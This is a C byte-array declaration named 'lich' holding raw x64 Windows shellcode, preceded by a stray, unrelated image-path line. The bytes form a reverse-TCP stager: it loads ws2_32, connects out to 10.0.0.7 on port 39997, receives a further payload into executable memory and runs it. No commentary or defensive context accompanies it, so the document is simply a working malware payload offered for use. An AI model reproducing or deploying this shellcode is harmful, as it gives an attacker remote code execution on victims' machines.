 unsigned char lich[] =
"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18"
"\x56\x48\x8b\x52\x20\x48\x0f\xb7\x4a\x4a\x48\x8b\x72\x50"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x48\x8b\x52\x20\x8b"
"\x42\x3c\x48\x01\xd0\x41\x51\x66\x81\x78\x18\x0b\x02\x0f"
"\x85\x72\x00\x00\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0"
"\x74\x67\x48\x01\xd0\x8b\x48\x18\x50\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6"
"\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8"
"\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41"
"\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83"
"\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
"\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00"
"\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49"
"\x89\xe5\x49\xbc\x02\x00\x9c\x3d\x0a\x00\x00\x07\x41\x54"
"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5"
"\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b"
"\x00\xff\xd5\x6a\x0a\x41\x5e\x50\x50\x4d\x31\xc9\x4d\x31"
"\xc0\x48\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41"
"\xba\xea\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58"
"\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5"
"\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5\xe8\x93\x00\x00\x00"
"\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58"
"\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00"
"\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41\x59\x68"
"\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41\xba"
"\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31"
"\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9"
"\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x41\x57\x59\x68"
"\x00\x40\x00\x00\x41\x58\x6a\x00\x5a\x41\xba\x0b\x2f\x0f"
"\x30\xff\xd5\x57\x59\x41\xba\x75\x6e\x4d\x61\xff\xd5\x49"
"\xff\xce\xe9\x3c\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48"
"\x85\xf6\x75\xb4\x41\xff\xe7\x58\x6a\x00\x59\xbb\xe0\x1d"
"\x2a\x0a\x41\x89\xda\xff\xd5";